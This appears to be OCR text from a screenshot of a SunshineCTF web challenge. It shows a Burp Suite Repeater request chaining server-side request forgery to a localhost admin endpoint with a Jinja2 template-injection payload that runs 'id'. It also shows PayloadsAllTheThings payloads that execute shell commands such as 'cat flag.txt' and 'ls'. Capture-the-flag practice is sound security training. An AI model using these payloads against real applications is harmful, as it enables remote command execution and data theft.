 1 2 3 4 7:16
SunshineCTF × wormhole.sunshinectf.game × PayloadsAllTheThings/Se × +
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/Python.md#jinja2---remote-command-execution 120%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Files
PayloadsAllTheThings / Server Side Template Injection / Python.md Top
master
Raw
Go to file
SAML Injection
SQL Injection
Server Side Include Injection
Server Side Request Forgery
Server Side Template Injection
Images
Intruder
ASP.md
Java.md
JavaScript.md
PHP.md
Python.md
README.md
Ruby.md
Tabnabbing
Type Juggling
Upload Insecure Files
Virtual Hosts
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
XSS Injection
XXE Injection
Zip Slip
_LEARNING_AND_SOCIALS
_template_vuln
.gitignore
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://wormhole.sunshinectf.games HTTP/2
Request
Pretty Raw Hex \n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Allow: true
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 137
10 Origin: https://wormhole.sunshinectf.games
11 Referer: https://wormhole.sunshinectf.games/fetch
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url=
http%3A%2F%2F127.0.0.1%3A8000/admin?template={{+self
._TemplateReference__context.cycler.__init__.__globa
ls__.os.popen('id').read()+}}
Search 0 highlights
Response
Pretty Raw Hex Render \n
responsibly, space explorer!
Target URL
https://example.com
Enter a complete URL including http:// or https://
LAUNCH REQUEST
Nope.
Inspector
Selection 88 (0x58)
Selected text
={{+self._TemplateReference__cont
ext.cycler.__init__.__globals__.o
s.popen('id').read()+}
Decoded from: URL encoding
={{ self._TemplateReference__cont
ext.cycler.__init__.__globals__.o
s.popen('id').read() }
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 5,616 bytes | 38 millis
Event log (3) All issues Memory: 273.6MB Disabled
the number 396 will vary depending of the application.
{{''.__class__.mro()[1].__subclasses__()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()}}
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
MRE
SECURITY
MRE
SECURITY
MRE
SECURITY